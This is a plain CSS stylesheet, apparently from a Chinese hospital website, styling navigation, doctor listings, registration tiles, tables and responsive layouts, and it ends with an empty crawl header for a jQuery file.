.subnaudio>li:hover a{
	color: #006B1D;
}
.subnaudio>li>a{
	font-size: 16px;
	display: block;
	color: #404040;
}
/*正文*/
.content>h1{
	text-align: center;
	font-size: 22px;
}
.content>h6{
	text-align: center;
	font-size: 13px;
	margin: 5px 0;
	color: #999999
}
.content>hr{
	border-bottom: 1px dashed #d2d2d2;
	margin-bottom: 25px;
}
.content>p{
	font-size: 14px;
	line-height: 24px;
	text-align: justify;
	text-indent: 2em;
}

/*分页*/
.lst{
	text-align: center;
}
.lst ul{
    display: inline-block;
    margin-top: 20px;
}
.lst .pagination>li{
	float: left;
	margin: 5px;
}
.lst .pagination>li>span,.lst .pagination>li>a{
	float: left;
	text-align: center;
	padding: 8px 0;
	border-radius: 3px;
	width: 40px;
	color: #000000;
	border: 1px solid #CCCCCC;
}
.lst .pagination>li>span{
	color: #BFBFBF;
}
.lst .pagination>li>a:hover{
	background: #006B1D;
	color: #FFFFFF;
	border: 1px solid #006B1D;
}
.lst .pagination .active>span{
	background: #006B1D;
	color: #FFFFFF;
	border: 1px solid #006B1D;
}

.main{
	width: 100%;
	margin: 30px auto;
}

.time-axis{
    margin: 0;
    padding: 0;
    position: relative;
    background: #f7f7f7;
    margin: 15px 0;
    padding: 5px 20px;
    border-radius: 3px;
}

.time-axis:before{
    content: '';
    position: absolute;
    left: 133px;
    top: 15px;
    width: 1px;
    height: 92%;
    background-color: #E4E4E4;
}
.time-axis-item{
    list-style: none;
    padding-left: 150px;
    position: relative;
    line-height: 20px;
    font-size: 15px;
    margin: 20px 0;
    color: #141414;
    text-align: justify;
}
.time-axis-achievement{
	margin: 0;
}
.time-axis-date{
    position: absolute;
    left: 0;
    width: 98px;
    top: 0;
    color: #666;
}

.time-axis-date span{
	position: absolute;
    right: -22px;
    top: 19%;
    display: block;
    width: 13px;
    height: 13px;
    border: 1px solid #ccc;
    border-radius: 100%;
    background-color: #fff;
}
.time-axis-date span:after{
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 7px;
	height: 7px;
	margin: auto;
	background-color: #ccc;
	border: 1px solid #ccc;
	border-radius: 100%;
}

.time-axis-item:last-child .time-axis-date span{
	border-color: #48BEB2;
}

.time-axis-item:last-child .time-axis-date span:after{
	background-color: #48BEB2;
	border-color: #48BEB2;
}
.huiyi-date{
    background: #E8E8E8;
    height: 86px;
    text-align: center;
    width: 100%;
    font-size: 14px;
    padding-top: 12px;
}
.huiyi-date h3{
	font-size: 27px;
}
.huiyi-date h3:nth-child(2){
	font-size: 14px;
	color: #a2a2a2;
	margin-top: 6px;
}
.huiyi-con{
	margin-top:10px;
	height: 86px;
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.huiyi-con>h2{
    color: #000000 !important;
	font-size: 18px;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
}
.huiyi-con>p{
    font-size: 14px;
    margin-top: 5px;
    line-height: 18px;
    color: #676666;
    text-align: justify;
}
.single{
	overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
	margin-top: -1px;
	padding: 15px 0;
}
.affiche_row >.row{
  border-bottom: 1px solid #DADADA;
}
.affiche_row >.row:hover{
  border-bottom: 1px solid #006B1D;
}
.affiche .row:hover .single>a{
	color: #006B1D;
}
.affiche .row:hover .single>span{
	color: #006B1D;
}
.single span{
	text-align: right;
	display: block;
}
.single:hover{
	color: #006B1D;
	cursor: pointer;
}
.manlst{
	margin: 30px 0;
	padding: 20px;
	background: #FFFFFF;
	border: 1px solid #FFFFFF;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.22);
}
.manlst:hover{
	border: 1px solid #006B1D;
}
.manlst img{
	width: 100%;
	height: auto;
}
.manlst h2{
	font-size: 20px;
	margin-bottom: 10px;
}
.manlst>div>div>div{
	color: #000000;
	font-size: 15px;
	margin-top: 8px;
}
.manlst>div>div>div>span{
	color: #666666;
	line-height: 22px;
}
.manlst>div>div>a{
	display: block;
	padding: 8px 40px;
	background: #006B1D;
	color: #FFFFFF;
	float: right;
	border-radius: 50px;
}
.manlst>div>div>a:hover{
	opacity: 0.8;
}
.manlst-keshi{
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	width: 100%;
	border: 1px solid #dedede;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
}
.manlst-keshi label{
    display: initial;
	width: 20%;
}
.manlst-keshi select{
	outline: none;
	position: absolute;
	right: 0;
	border: none;
    padding-left: 15px;
	width: 80%;
	height: 38px;
	line-height: 40px;
}
.manlst-soso{
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 40px;
	border: 1px solid #dedede;
}
.manlst-soso input[type="text"]{
	width: 80%;
	border: none;
	height: 38px;
	text-indent: 15px;
}
.manlst-soso input[type="submit"]{
	position: absolute;
	right: 0;
	height: 38px;
	color: #FFFFFF;
	background: #006B1D;
	width: 20%;
	border: none;
}

.manlst-show{
	margin-top: 30px;
}
.manlst-show img{
	width: 100%;
    height: auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.28);
}
.man-text{
	background: #FFFFFF;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.28);
	padding: 20px;
}
.man-text-ke{
	padding-top:10px;
	line-height: 35px;
	height: 35px;
}
.man-text hr{
	border-bottom: 1px dashed #DADADA;
	margin: 10px 0;
}
.man-text div{
	font-size: 14px;
	text-align: justify;
	line-height: 25px;
}
.man-text a{
	display: block;
	width: 100px;
	text-align: center;
	height: 36px;
	border-radius: 50px;
	line-height: 36px;
	color: #FFFFFF;
	background: #006B1D;
	position: absolute;
	bottom: 20px;
	font-size: 14px;
	right: 23px;
	
}
.call>h3{
	padding: 30px 0;
	padding-bottom: 15px;
}
.call table{
	width: 100%;
	border-collapse: collapse;
	border: none;
}
.call tr>th{
	background: #006B1D;
	color: #FFFFFF;
	text-align: center;
	height: 50px;
	border: 1px solid #DEDEDE;
}
.call .call-one{
	width: 50%;
}
.call .call-date{
	background: #F7F7F7;
}
.call tr>td{
	border: 1px solid #DEDEDE;
	text-align: center;
	height: 40px;
	font-size: 14px;
}
.nav-tag-box{
	text-align: center;
}
.nav-tag{
	display: inline-block;
}
.nav-tag li{
	float: left;
	width: 100px;
	text-align: center;
	border: 1px solid #e2e2e2;
	border-radius: 3px;
	margin: 15px 10px;
	margin-bottom: 0;
}
.nav-tag li a{
	display: block;
	width: 100%;
	padding: 6px;
	color: #141414;
	font-size: 13px;
}
.nav-tag li:hover{
	background: #006B1D;
	border: 1px solid #006B1D;
}
.nav-tag li.on{
	background: #006B1D;
	border: 1px solid #006B1D;
}
.nav-tag li:hover a{
	color: #FFFFFF;
}
.nav-tag li.on a{
	color: #FFFFFF;
}
.zjlist h3{
	margin-top: 30px;
	margin-bottom: 10px;
}
.zjlist-text{
	position: relative;
	overflow: hidden;
	cursor: pointer;
}
.zjlist-text img{
	width: 100%;
}
.zjlist-text div{
	position: absolute;
	bottom: 0;
	background: rgba(0, 0, 0, 0.43);
	width: 100%;
	height: 60px;
	color: #FFFFFF;
	text-align: center;
	padding: 5px;
}
.zjlist-text h4{
	margin-top: 5px;
}
.zjlist-text p{
	font-size: 13px;
	text-align: justify;
}
.music img{
	width: 100%;
}
.liuchen-nav{
	margin-top: 30px;
}
.liuchen-nav li a{
	display: block;
	padding: 15px 20px;
	font-size: 17px;
	color: #141414;
	background: #F7F7F7;
	border: 1px solid #FFFFFF;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
}
.liuchen-nav li a:hover{
	color: #006B1D;
	background: #FFFFFF;
}
.liuchen-nav li.on a{
	color: #006B1D;
	background: #FFFFFF;
}
.point{
	margin-top: 30px;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
}
.liuchen-con{
	margin-top: 30px;
	padding: 15px 30px;
	background: #FFFFFF;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
}
.point-title{
	text-align: center;
	font-size: 18px;
	font-weight: 600;
	background: #F7F7F7;
	padding: 30px;
	border-top: 2px solid #006B1D;
}
/* .point>.row{
	padding: 30px;
}
.point>div>div>a{
	display: block;
	background: #006B1D;
	border-radius: 3px;
	font-size: 13px;
	color: #FFFFFF;
	padding: 10px 0 10px 15px;
}
.point>div>div>a span{
	margin-right: 10px;
}
.point.bg>div>div>a{
	background: url(../img/depar.png) no-repeat;
    background-size: 100% 100%;
    color: #333333;
	padding: 10px 0 10px 20px;
} */
.point-txt{
	display: block;
	background: #006B1D;
	height: 40px;
	line-height:40px;
	text-align: center;
	color: #ffffff;
	cursor: pointer;
}
.point-txt:hover{
	opacity: 0.8;
}
.point-box{
	padding: 30px 0;
}
.point-box>div{
	margin: 2px 30px;
	border: 1px solid #006B1D;
}
.point-con{
	display: none;
	padding: 30px;
}
.point-con>p{
	font-size: 14px;
	text-indent: 2em;
	text-align: justify;
	margin-bottom: 15px;
}
.point-con a{
	height: 36px;
	/* text-align: center; */
	padding-left: 10px;
	line-height: 34px;
	border-radius: 3px;
	font-size: 14px;
	display: block;
	cursor: pointer;
	background: #006b1d;
	color: #ffffff;
}
.point-con a:hover{
	opacity: 0.8;
}
.point-pt{
	padding: 30px 40px;
}
.point-pt a{
	color: #141414;
	display: block;
	border:1px solid #c5c5c5;
	font-size: 14px;
	height: 36px;
	border-radius: 3px;
	padding-left: 10px;
	line-height: 33px;
  overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.point-pt a:hover{
	border: 1px solid #006b1d;
  color:#006b1d;
}
.music_box{
	margin:50px auto;width:422px;
}
.staff-bg{
	background: url(../img/bg.png) no-repeat;
	margin-bottom: -50px;
}
.staff-bg .container{
	padding: 120px;
}
.staff{
	background: #006B1D;
	color: #FFFFFF;
	height: 130px;
	border-radius: 6px;
	padding: 30px;
}
.staff.a{
	line-height: 30px;
	font-size: 18px
}
.staff.b{
	background: url(../img/b.png) no-repeat;
	background-size: 100% 100%;
}
.staff.c{
	background: none;
	color: #000000;
	line-height: 30px;
}
.staff.d{
	background: url(../img/d.png) no-repeat;
	background-size: 100% 100%;
}
.staff.h{
	background: url(../img/h.png) no-repeat;
	background-size: 100% 100%;
}
.staff.e{
	text-align: center;
	font-size: 13px;
    cursor: pointer;
}
.staff.e>i{
	margin-bottom: 5px;
	font-size: 38px;
}
.staff.f{
	text-align: center;
	font-size: 13px;
	background: #26949C;
    cursor: pointer;
}
.staff.f a{
	color:#FFF;
}
.staff a{
	color:#FFF;
}
.staff.f>i{
	margin-bottom: 5px;
	font-size: 38px;
}
.staff.g{
	text-align: center;
	font-size: 13px;
    background: #BD8426;
    cursor: pointer;
}
.staff.g>i{
	margin-bottom: 5px;
	font-size: 36px;
}
.survey{
	text-align: center;
}
.survey h4{
	margin-top: 50px;
	margin-bottom: 50px;
	color: #006B1D;
}
.survey label{
	display: inline-block;
	width: 20%;
	cursor: pointer;
}
.survey i{
	display: block;
	font-size: 30px;
	color: #BFBFBF;
}
.survey label:hover{
	color: #FF6700 !important;
}
.survey label:hover i{
	color: #FF6700 !important;
}
.survey label.on{
	color: #FF6700;
}
.survey label.on i{
	color: #FF6700;
}
.survey .btn{
    cursor: pointer;
    display: block;
    border: none;
    padding: 10px 25px;
    color: #FFFFFF;
    background: #006B1D;
    border-radius: 3px;
    margin: 0 auto;
    margin-top: 80px;
    text-indent: 0;
}

html {
	height: 100%;
}
body {
	margin: 0;
	padding: 0;
	min-height: 100%;
	position: relative;
}
.footer{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	color: #969696;
	text-align: center;
}

.layui-layer-content{
    height: 138px;
    padding: 21px;
    text-align: justify;
    line-height: 24px;
}

.brand-list{
	width:100%;
	margin:15px auto 0 auto;
	position:relative;
}
.brand-list .item{
	position:absolute;
	width:33.3%;
	padding:7px;
	top:0;
	left:40%;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	-o-transition:all 0.3s;
	-ms-transition:all 0.3s;
	transition:all 0.3s;
}
.brand-list .additem{
	padding:0;
	width:33.3%;
	border:none;
}
.brand-list .item h3{
	font-size:42px;
    color: #404040;
	font-family:arial;
	font-size:15px;
	font-weight:600;
	/*line-height:.8;*/
	/*margin-bottom:20px;*/
	overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
}
.brand-list .item p{
	/*margin-bottom:15px;*/
}
#zoom{
	position: absolute;
    right: 60px;
    font-size: 18px;
}


.liuchen-nav li a.on{
	background:#fff;
  	color:#006B1D;
}
.man-text>div>span>p{
	margin-bottom:45px;
}

.point-pt>div>a>span{
	color: #006B1D;
  background: #D5FFD7;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  line-height: 23px;
  font-size: 12px;
  margin-top: -3px;
  border-radius: 50%;
  margin-right: 5px;
}
.manlst-show>div>div.col-sm-3{
	padding: 27px 0 0 27px;
}

.crumbs>li:last-child a{
	color:#006B1D !important;
}

.a-call{
    width: 99%;
	border-collapse: collapse;
	border: none;
	border-spacing:0;
}
.a-call tr>th{
	background: #006B1D;
	color: #FFFFFF;
	text-align: center;
	height: 60px;
	border: 1px solid #DEDEDE;
	font-size:16px;
	line-height:60px;
}

.a-call .call-date{
	background: #F7F7F7;
	font-size:16px;
}
.a-call tr>td{
	border: 1px solid #DEDEDE;
	text-align: center;
	height: 40px;
	font-size: 14px;
	border-bottom: 2px solid #006B1D;
	padding:0;
}
.a-call .tdtitle{list-style:none;width:100%;margin:0px; padding:0px; border:0px;}
.a-call .tdtitle li{border-bottom: 1px solid #dedede;line-height:260%;}
.a-call .tdtitle li:last-child{border-bottom: 0px;}
.a-call .tdyy{list-style:none;width:100%;margin:0px; padding:0px; border:0px;}
.a-call .tdyy li{border-bottom: 1px solid #dedede; line-height:260%; }
.a-call .tdyy li:last-child{border-bottom: 0px;}
.a-call .tdyy .yes{ background: url(../img/yes.png) no-repeat center; }

/* 超小屏幕(手机) */

@media screen and (max-width: 768px) {
     .manlst-show>div>div.col-sm-3{
        padding: 0;
    }
    .depar>div>div>div{
        border-radius: 4px;
        padding-top: 0px;
        height: 37px;
    }

    .depar>div>div>i{
        top: -16px;
    }
	.header .logo>img {
		width: 40px;
	}
	.header .logo-title>img {
		max-height: 35px;
	}
	.header .logo-title {
		padding-top: 2px;
	}
	.nav {
		position: absolute !important;
		z-index: 999;
		width: 100%;
		height: auto;
		background: rgba(255, 255, 255, 0.95);
	}
	.nav>div>ul>li {
		float: none;
		text-align: left;
		width: 100%;
		padding: 10px 15px;
		border-bottom: 1px solid #ececec;
	}
	.nav>div>ul>li:hover {
		cursor: pointer;
		background: #33884A;
	}
	.nav>div>ul>li.active a {
		color: #FFFFFF;
	}
	.nav>div>ul>li:hover a {
		color: #FFFFFF;
	}
	.nav>div>ul>li.active {
		background: #33884A;
	}
	.nav>div>ul>li>a {
		color: #33884A;
	}
	.nav-top-menu {
		display: none;
	}
	.nav-top-menu>li {
		margin-top: 2px;
		border-radius: 3px;
		height: 30px;
		padding-left: 15px;
		line-height: 30px;
	}
	.nav-top-menu>li>a {
		color: #000;
		font-size: 14px;
	}
	.nav-top-menu>li:hover {
		background: #006B1D;
	}
	.nav-top-menu>li:hover>a {
		color: #FFFFFF;
	}
	.nav-top-menu>li.active {
		background: #006B1D;
	}
	.nav-top-menu>li.active>a {
		color: #FFFFFF;
	}
	.nav>div>ul>li:hover .nav-top-menu {
		display: block;
	}
	.sidebar {
		right: 15px;
		bottom: 20px;
	}
	.sidebar>ul>li {
		width: 40px;
		height: 40px;
	}
	.sidebar>ul>li>a>i {
		line-height: 40px;
		font-size: 24px !important;
	}
	.sidebar>ul>li:hover p {
		display: none;
	}
	.sidebar>ul>li:hover i {
		display: block;
	}
	/*首页轮播图*/
	.device-m {
		width: 100%;
		height: 180px;
		position: relative;
	}
	/*主题内容*/
	.swiper-container {
		z-index: 666;
		height: 180px;
		width: 100%;
	}
	.swiper-slide {
		overflow: hidden;
		text-align: center;
		position: relative;
	}
	.swiper-slide img {
		height: 100%;
		position: relative;
		top: 0;
		left: 0;
		width: 100%;
		margin-left: 0px;
	}
	/*分布器*/
	.device-m .pagination {
		position: relative;
		z-index: 888;
		left: 0;
		bottom: 25px;
		width: 100%;
	}
	/*分页按钮*/
	.device-m .swiper-pagination-switch {
		display: inline-block;
		width: 30px;
		height: 4px;
		border-radius: 3px;
		background: #bfbfbf;
		margin: 0 3px;
		cursor: pointer;
	}
	/*分页按钮选中*/
	.device-m .swiper-active-switch {
		background: #006b1d;
	}

	.guide{
		margin-top: 0px;
		height: 45px;
		line-height: 45px;
	}
	.guide .guide-title{
		font-size: 16px;
	}
	.guide hr{
		margin-top: 24px;
	}
	
	.guide-con .guide-box{
		height: 80px;
		font-size: 14px;
		line-height: 27px;
		text-align: center;
		color: #FFFFFF;
		padding-top: 12px;
	}
	.guide-con .guide-box-half{
		height: 80px;
		line-height: 27px;
		padding-top: 12px;
		color: #FFFFFF;
	}
	.guahao>i{
		font-size: 34px;
	}
	.guahao{
		background-size: 100%;
	}
	.baogao>i{
		font-size: 37px;
	}
	.baogao{
		background-size: 100%;
	}
	.menzheng>i{
		font-size: 22px;
	}
	.menzheng{
		background-size: 100%;
	}
	.jiuzheng>i{
		font-size: 22px;
	}
	.jiuzheng{
		background-size: 100%;
	}
	.tijian>i{
		font-size: 20px;
	}
	.tijian{
		background-size: 100%;
	}
	.zhuanjia>i{
		font-size: 25px;
	}
	.zhuanjia{
		background-size: 100%;
	}
	.yibao>i{
		font-size: 22px;
	}
	.yibao{
		background-size: 100%;
	}
	.jiaotong>i{
		font-size: 25px;
	}
	.jiaotong{
		background-size: 100%;
	}
	.jijiu>i{
		font-size: 25px;
	}
	.jijiu{
		background-size: 100%;
	}
	
	.soso{
		display: block;
		background: #FFFFFF;
		margin: 25px 0;
	}
	.soso .soso-title{
		background: #006B1D;
		height: 45px;
		line-height: 45px;
		padding-left: 0px;
		color: #FFFFFF;
		text-align: center;
		border-radius: 3px;
	}
	.soso input{
		width: 100%;
		padding: 8px;
		background: #FFFFFF;
		border: 1px solid #DADADA;
		border-radius: 3px;
		margin-top: 8px;
		width: 100%;
	}
	.soso .soso-btn{
		cursor: pointer;
		width: 100%;
	}
	
	.depar>div>div {
	    height: 36px;
	    font-size: 12px;
	    line-height: 36px;
	}
	.depar-des>div>a {
	    height: 36px;
	    line-height: 36px;
	    font-size: 13px;
	}
	.key-depar>div {
	    font-size: 15px;
	}
	.key-depar>div>p {
	    font-size: 10px;
	}
	.mask{
		display: none;
		position:fixed;
	    top: 0;
		z-index: 950;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, 0.5);
	}
	.box{
		margin: 20px 0;
		padding: 15px;
	}
	.content>h1{
		font-size: 16px;
	}
	.content>h6{
		font-size: 12px;
		margin: 5px 0;
	}
	.content>hr{
		margin-bottom: 10px;
	}
	.content>p{
		font-size: 13px;
	}
	.time-axis-item {
	    padding-left: 100px;
	}
	.time-axis-date span {
	    right: 11px;
	}
    #txt_content * {
        margin-top: 1px;
        margin-bottom: 8px;
        max-width: 100%;
    }
	.time-axis:before {
	    left: 100px;
	}
	.manlst-keshi{
		margin: 0px 0;
	}
	.manlst-show img {
	    height: 500px;
	}
	.man-text {
	    height: auto;
	}
	.man-text a {
	    position: relative;
	    bottom: auto;
	    right: auto;
	    width: 100%;
	    margin-top: 20px;
	}
	.nav-tag li {
	     width: auto; 
	}
	.staff-bg .container{
		padding: 15px 10px;
	}
	.staff{
		height: 100px;
	}
	.staff.a{
		font-size: 14px;
		padding: 20px;
	}
	.staff.c{
		font-size: 14px;
		padding: 20px 10px;
	}
	.staff.e{
		padding: 20px 10px;
	}
	.staff.f{
		padding: 20px 10px;
	}
	.staff.g{
		padding: 20px 10px;
	}
	.staff.e i{
		font-size: 28px;
	}
	.staff.f i{
		font-size: 28px;
	}
	.staff.g i{
		font-size: 28px;
	}
	.footer{
		position: relative;
	}
	
	.brand-list .item{
		width:100%;
	}
	.brand-list .additem{
		width:100%;
	}
    .subject>div>a>h2 {
      top: 40%;
      font-size: 19px;
  }
}
.page{
	text-align:center;
}
.page a{
      display:inline-block;
  padding:5px 30px;
  border:1px solid #e8e8e8;
  font-size:14px;
}
.page a:hover{
   background:#006B1D;
  color:#fff;
}

/* 小型屏幕(平板) */

@media screen and (min-width: 768px) {
	.nav {
		position: relative;
		height: 100px;
		line-height: 50px;
		background: #006B1D;
	}
	.nav>div>ul>li {
		float: left;
		height: 50px;
		text-align: center;
		width: 14%;
		padding: 0;
	}
	.nav>div>ul>li:hover {
		cursor: pointer;
		background: #33884A;
	}
	.nav>div>ul>li.active {
		background: #33884A;
	}
	.nav>div>ul>li:hover>.nav-top-menu {
		display: block;
	}
	.nav>div>ul>li>a {
		color: #FFFFFF;
	}
	.nav>div>ul>li>a {
		font-size: 15px;
	}
	.nav-top-menu {
		display: none;
		background: #FFFFFF;
		position: relative;
		z-index: 999;
	}
	.nav-top-menu>li {
		margin-top: 0px;
		margin-bottom: 2px;
		border-radius: 36px;
		height: 34px;
	    font-size: 14px;
		line-height: 34px;
		padding: 0;
		margin: 0 5px;
	}
	.nav-top-menu>li>a {
		color: #006B1D;
	}
	.nav-top-menu>li:hover {
		background: #006B1D;
	}
	.nav-top-menu>li:hover>a {
		color: #FFFFFF;
	}
	.nav-top-menu>li.active {
		background: #006B1D;
	}
	.nav-top-menu>li.active>a {
		color: #FFFFFF;
	}
	
	
	.zhilan{
	    padding-bottom: 50px;
    	margin-bottom: 30px;
    	box-shadow: 0 3px 7px rgba(43, 43, 43, 0.12);
	}
	
	.guide-con .guide-box-half {
	    height: 90px;
	    line-height: 31px;
	    padding-top: 13px;
	    color: #FFFFFF;
	}
	.guide-con .guide-box {
	    height: 195px;
	    font-size: 18px;
	    line-height: 35px;
	    text-align: center;
	    color: #FFFFFF;
	    padding-top: 57px;
	}
	
	.guahao>i{
		font-size: 55px;
	}
	.baogao>i{
		font-size: 57px;
	}
	.menzheng>i{
		font-size: 31px;
	}
	.jiuzheng>i{
		font-size: 30px;
	}
	.tijian>i{
		font-size: 27px;
	}
	.zhuanjia>i{
		font-size: 35px;
	}
	.yibao>i{
		font-size: 30px;
	}
	.jiaotong>i{
		font-size: 27px;
	}
	.jijiu>i{
		font-size: 27px;
	}
	.soso .soso-title {
	    background: url(../img/sosobg.png) -40px no-repeat;
        padding-left: 12px;
	}
	.subject>div{
		height:123px;
	}
	.subject.a>div{
		height: 260px;
	}
	.manlst-keshi select {
	    width: 67%;
	}
	.man-text hr {
	    margin: 12px 0;
	}
	.man-text div {
	    font-size: 13px;
	    line-height: 17px;
	}
	.manlst-soso input[type="submit"] {
	    width: 34%;
	}
	.call .call-one{
		width: 25%;
	}
	.zjlist-text p {
	    font-size: 12px;
	}
	.staff-bg .container {
	    padding: 65px;
	}
}


/* 中型屏幕(桌面) */

@media screen and (min-width: 992px) {
	.nav {
		position: relative;
		height: 50px;
		line-height: 50px;
		background: #006B1D;
	}
	.nav>div>ul>li {
		float: left;
		height: 50px;
		text-align: center;
		width: 8.3333333%;
		/*	width: 9.09090909%;*/
		padding: 0;
	}
	.nav>div>ul>li:hover {
		cursor: pointer;
		background: #33884A;
	}
	.nav>div>ul>li.active {
		background: #33884A;
	}
	.nav>div>ul>li:hover>.nav-top-menu {
		display: block;
	}
	.nav>div>ul>li>a {
		color: #FFFFFF;
	}
	.nav>div>ul>li>a {
		font-size: 15px;
	}
	.nav-top-menu {
		display: none;
		background: #FFFFFF;
	}
	.nav-top-menu>li{
		margin-top: 0px;
	    margin: 0 5px;
		margin-bottom: 2px;
		font-size: 14px !important;
		border-radius: 36px;
		height: 34px;
		line-height: 34px;
		padding: 0;
	}
	.nav-top-menu>li>a {
		color: #006B1D;
	}
	.nav-top-menu>li:hover {
		background: #006B1D;
	}
	.nav-top-menu>li:hover>a {
		color: #FFFFFF;
	}
	.nav-top-menu>li.active {
		background: #006B1D;
	}
	.nav-top-menu>li.active>a {
		color: #FFFFFF;
	}
	
	.guide-con .guide-box {
	    height: 240px;
	    font-size: 18px;
	    line-height: 37px;
	    text-align: center;
	    color: #FFFFFF;
	    padding-top: 70px;
	}
	.guide-con .guide-box-half {
	    height: 112px;
	    line-height: 39px;
	    padding-top: 10px;
	    color: #FFFFFF;
	}
	.guahao>i{
		font-size: 80px;
	    margin-top: 11px;
	}
	.baogao>i{
	    font-size: 82px;
    	margin-top: 10px;
	}
	.menzheng>i{
		font-size: 43px;
	}
	.jiuzheng>i{
		font-size: 41px;
	}
	.tijian>i{
		font-size: 38px;
	}
	.zhuanjia>i{
	    font-size: 45px;
	}
	.yibao>i{
		font-size: 41px;
	}
	.jiaotong>i{
		font-size: 45px;
	}
	.jijiu>i{
		font-size: 45px;
	}
	.soso .soso-title {
	    background: url(../img/sosobg.png) -20px no-repeat;
	}
	.subject>div{
		height: 180px;
	}
	.subject.a>div{
		height: 375px;
	}
	.manlst-keshi select {
	    width: 80%;
	}
	.manlst-soso input[type="submit"] {
	    width: 22%;
	}
	.manlst-show{
		margin-top: 30px;
	}
	.manlst-show img{
		width: 100%;
	    height: auto;
	    box-shadow: 0 0 3px rgba(0, 0, 0, 0.28);
	}
	.man-text{
		background: #FFFFFF;
	    box-shadow: 0 0 3px rgba(0, 0, 0, 0.28);
		padding: 15px;
		height: auto;
	}
	.man-text hr{
		border-bottom: 1px dashed #DADADA;
		margin: 10px 0;
	}
	.man-text div{
		font-size: 14px;
		text-align: justify;
		line-height: 20px;
	}
	.man-text a{
		display: block;
		width: 100px;
		text-align: center;
		height: 36px;
		border-radius: 50px;
		line-height: 36px;
		color: #FFFFFF;
		background: #006B1D;
		position: absolute;
		font-size: 14px;
		bottom: 15px;
		right: 18px;
		
	}
	.call .call-one{
		width: 20%;
	}
	.staff.a{
		line-height: 30px;
		font-size: 14px
	}
	.staff.c p{
		line-height: 35px;
		font-size: 14px
	}

}


/* 大型屏幕(桌面) */

@media screen and (min-width: 1260px) {
	.nav>div>ul>li>a {
		font-size: 16px;
	}
	.guide-con .guide-box{
		height: 301px;
		font-size: 18px;
		line-height: 41px;
		text-align: center;
		color: #FFFFFF;
		padding-top: 96px;
	}
	.guide-con .guide-box-half{
		height: 143px;
		line-height: 39px;
		padding-top: 27px;
		color: #FFFFFF;
	}
	.soso{
		display: block;
		background: #006B1D;
		margin: 25px 0;
	}
	.soso .soso-title{
		background: url(../img/sosobg.png) no-repeat;
		height: 50px;
		line-height: 50px;
		padding-left: 20px;
		color: #006B1D;
	}
	.soso input{
		width: 100%;
		padding: 8px;
		background: #FFFFFF;
		border: none;
		border-radius: 3px;
		margin-top: 8px;
		width: 99%;
	}
	.soso .soso-btn{
		cursor: pointer;
		width: 85%;
	}
	
	.subject>div{
		height: 217px;
	}
	.subject.a>div{
		height: 450px;
	}
	
	
	.manlst-show img{
	    height: auto;
	}
	.man-text{
		padding: 20px;
		height: auto;
	}
	.man-text hr{
		margin: 20px 0;
	}
	.man-text div{
		line-height: 25px;
	}
	.man-text a{
		bottom: 20px;
		right: 23px;
	}
	.point.bg>div>div>a{
		padding: 10px 0 10px 30px;
	}
	.staff-bg .container {
	    padding: 120px;
	}
	.staff.a{
		line-height: 30px;
		font-size: 18px
	}
	
}


.linchuang>div{
	background: #006B1D;
	text-align: center;
	color: #FFFFFF;
	font-size: 18px;
	font-weight: 600;
	padding: 15px 0;
}
.linchuang>ul>li a{
	background: #32884a;
	width: 100%;
	padding: 11px;
	font-size: 15px;
	display:block;
	color: #fff;
	border-bottom:#fff 3px solid;
	margin-bottom:1px;
}
.linchuang>ul>li a:hover{
	color: #006B1D;
	background: #fff;
	border-bottom:#32884a 3px solid;
}
.linchuang>ul>li a.on{
	color: #006B1D;
	background: #fff;
	border-bottom:#32884a 3px solid;
}
.linchuang>ul>li i{
	margin-right: 8px;
}
.linchuang-right {float:left; width:48%; margin-top:20px;padding:0 1%; margin-bottom:20px;}
.linchuang-tithle{height:30px; line-height:24px; border-bottom:#ccc 1px solid; padding-bottom:10px; margin-bottom:10px; font-size:16px;}
.linchuang-tithle>span{font-size:16px;font-weight:bold;color:#006b1d; }
.linchuang-tithle>a{float:right;}
.linchuang-right>p{ line-height: 32px;color: #333333; font-size: 14px;}
.linchuang-right>a{ line-height: 32px;color: #333333; font-size: 14px;}

.lic-text{
	background: #FFFFFF;
    padding:0 10px;	
    font-size: 14px;
}
.lic-text a{
    display: block;
    height: 42px !important;
    line-height: 42px !important;
    color: #333333;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	height: 32px;
    line-height: 32px;
    border-bottom: 1px solid #eaeaea;
}

@media screen and (max-width: 768px) {
	.linchuang>div {
	    font-size: 15px;
	}
	.linchuang-right {float:left; width:100%;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xtrmyy.cn/static/index/js/jquery.min.js
body_size: 275541
content:
